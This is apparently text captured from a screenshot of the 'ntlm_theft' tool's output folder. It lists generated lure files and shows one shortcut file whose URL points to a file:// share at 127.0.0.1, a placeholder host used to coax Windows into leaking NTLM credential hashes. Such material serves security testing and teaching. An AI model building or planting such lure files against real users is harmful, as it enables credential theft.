 test
Search
ntlm_theft
ntlm_theft
test
Favourites
Macintosh HD
Applications
Pictures
Recents
templates
test
ntlm_theft.py
README.md
test-(frameset).docx
test-(fulldocx).xml
test-(icon).url
test-(includepicture).docx
test-(remotetemplate).docx
test-(stylesheet).xml
test-(url).url
test.application
test.asx
test.htm
test.jnlp
test.m3u
test.pdf
test.rtf
test.scf
zoom-attack-instructions.txt
test-(url).url
test-(url).url
1 [InternetShortcut]
2 URL=file://127.0.0.1/leak/leak.html
Line 1, Column 1
URL
test-(url).url
Website location - 54 bytes